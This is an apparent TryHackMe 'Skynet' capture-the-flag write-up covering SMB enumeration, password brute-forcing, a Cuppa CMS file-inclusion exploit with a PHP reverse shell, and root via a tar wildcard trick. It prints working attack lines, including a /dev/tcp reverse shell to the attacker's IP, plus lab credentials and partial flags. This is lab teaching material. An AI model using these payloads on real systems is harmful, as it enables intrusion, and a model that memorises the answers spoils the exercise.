TryHackMe | Skynet Write up

Attack Summary:
- Start with Nmap port scan and enumerate SMB 445 port.
- Login as anonymous account in SMB and get log1.txt file.
- Discovering Subdirectories in port 80.
- Using Burp intruder, Bruteforce the Login portal of squirrelmail using the username: milesdyson and password File: log1.txt.
- Get the new password of milesdyson for SMB. Once you’re login, get the another hidden subdirectory to their web app: /45kra24zxs28v3yd.
- Find public exploit for Cuppa CMS. Get reverse shell via RFI.
- Exploiting Tar wildcard vulnerability and gain privilege as root.
Nmap port scan
└─# cat nmap.txt 1 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-20 21:25 EDT
Nmap scan report for 10.10.245.168
Host is up (0.24s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
110/tcp open pop3 Dovecot pop3d
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 966.26 seconds
Port-80

Sub-directory enumeration using dirb.


Enumerating SMB shares
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.133.106Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.245.168\IPC$
| \\10.10.245.168\anonymous:
| \\10.10.245.168\milesdyson:
| \\10.10.245.168\print$:
since anonymous login is enable, we can try to login and gather info.


smb: \> get attention.txtA recent system malfunction has caused various passwords to be changed. All skynet employees are required to change their password after seeing this.
-Miles Dyson

downloading log1.txt, we can use this as password dictionary.
┌──(root💀kali)-[/home/kali/Tryhackme/OSCPprep/Skynet]
└─# cat log1.txt
cyborg007haloterminator
terminator22596
terminator219
terminator20
terminator1989
terminator1988
terminator168
terminator16
terminator143
terminator13
terminator123!@#
terminator1056
terminator101
terminator10
terminator02
terminator00
roboterminator
pongterminator
manasturcaluterminator
exterminator95
exterminator200
dterminator
djxterminator
dexterminator
determinator
cyborg007haloterminator
avsterminator
alonsoterminator
Walterminator
79terminator6
1996terminatorWe can try this wordlist to bruteforce milesdyson account in smb.
metasploit console
use auxiliary/scanner/smb/smb_login
set RHOSTS 10.10.133.106
set SMBUser milesdyson
set PASS_FILE log1.txtSeems it doesn’t work but we can try this credentials to their squirelmail web app. Bruteforcing using Burp-Suite intruder.

so we got the right credentials here :D
username: milesdyson
password: cyborg007haloterminator
Viewing all the emails.
Email 1
From: serenakogan@skynet
Date: Tue, September 17, 2019 3:16 am
Priority: NormalBody:01100010 01100001 01101100 01101100 01110011 00100000 01101000 01100001 01110110
01100101 00100000 01111010 01100101 01110010 01101111 00100000 01110100 01101111
00100000 01101101 01100101 00100000 01110100 01101111 00100000 01101101 01100101
00100000 01110100 01101111 00100000 01101101 01100101 00100000 01110100 01101111
00100000 01101101 01100101 00100000 01110100 01101111 00100000 01101101 01100101
00100000 01110100 01101111 00100000 01101101 01100101 00100000 01110100 01101111
00100000 01101101 01100101 00100000 01110100 01101111 00100000 01101101 01100101
00100000 01110100 01101111Email 2From: serenakogan@skynet
Date: Tue, September 17, 2019 3:13 am
Priority: Normali can i i everything else . . . . . . . . . . . . . .
balls have zero to me to me to me to me to me to me to me to me to
you i everything else . . . . . . . . . . . . . .
balls have a ball to me to me to me to me to me to me to me
i i can i i i everything else . . . . . . . . . . . . . .
balls have a ball to me to me to me to me to me to me to me
i . . . . . . . . . . . . . . . . . . .
balls have zero to me to me to me to me to me to me to me to me to
you i i i i i everything else . . . . . . . . . . . . . .
balls have 0 to me to me to me to me to me to me to me to me to
you i i i everything else . . . . . . . . . . . . . .
balls have zero to me to me to me to me to me to me to me to me toEmail 3
Subject: Samba Password reset
From: skynet@skynet
Date: Tue, September 17, 2019 10:10 pm
Priority: NormalBody:We have changed your smb password after system malfunction.
Password: )s{A&2Z=F^n_E.B`
Lets try login in milesdyson in smb, using his new password.
smbclient -U milesdyson //10.10.67.236/milesdysonAccessing notes directory.

bunch of files but we only download the suspicious file: important.txt

└─# cat important.txt1. Add features to beta CMS /45kra24zxs28v3yd
2. Work on T-800 Model 101 blueprints
3. Spend more time with my wife
Now we found another hidden directory.

Let’s try to dig in the sub directories.

Cuppa CMS

Searching for Cuppa CMS exploit.
https://www.exploit-db.com/exploits/25971
exploit instruction
#####################################################
EXPLOIT
#####################################################http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Replace to
http://10.10.61.14/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
It seems working in LFI, now we can try to RFI. Setting up our php-reverse-shell.php.


Setting up python simple http server and our netcat listener.


Now our payload for RFI looks like this.
http://10.11.58.66:8000/php-reverse-shell.phpappending to the target URLhttp://10.10.61.14/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.11.58.66:8000/php-reverse-shell.php
You’ll know that it works if it’s keep loading. Now let’s check our netcat listener.
Now we have our reverse shell.

let’s make some tweeks to become a standard shell.
python -c 'import pty; pty.spawn("/bin/bash")'export TERM=xterm

Getting the user.txt flag.
www-data@skynet:/home/milesdyson$ cat user.txt
7ce5c2109a40f9580*************Privilege escalation
By accessing the /home/milesdyson/backups directory, we notice that two files.

analyzing his simple bash script.

The bash script will navigate to /var/www/html
and compress anything inside of /html directory and save it to this directory
/home/milesdyson/backups/backup.tgz
searching for tar and wild card vulnerability.
https://book.hacktricks.xyz/linux-unix/privilege-escalation/wildcards-spare-trickshttps://www.hackingarticles.in/exploiting-wildcard-for-privilege-escalation/https://gtfobins.github.io/gtfobins/tar/
Exploitation steps.
$ printf '#!/bin/bash\nbash -i >& /dev/tcp/10.11.58.66/6666 0>&1' > /var/www/html/shell
$ chmod +x /var/www/html/shell
$ touch /var/www/html/--checkpoint=1
$ touch /var/www/html/--checkpoint-action=exec=bash\ shell— checkpoint[=NUMBER] — Use “checkpoints”: display a progress message every NUMBER records (default 10).
— checkpoint-action=ACTION: Execute ACTION at every checkpoint, in our case exec.
exec=command: Execute the given command.
we’re successfully get the root shell.

root@skynet:~# cat root.txt
3f0372db24753accc71************Thank you for taking time to read, hope you find this one helpful. :D
If you have any suggestions, feel free to message me in LinkedIn.
What is Miles password for his emails?
cyborg007haloterminatorWhat is the hidden directory?
/45kra24zxs28v3ydWhat is the vulnerability called when you can include a remote file for malicious purposes?
remote file inclusionWhat is the user flag?
7ce5c2109a40f95809************What is the root flag?
3f0372db24753accc71************
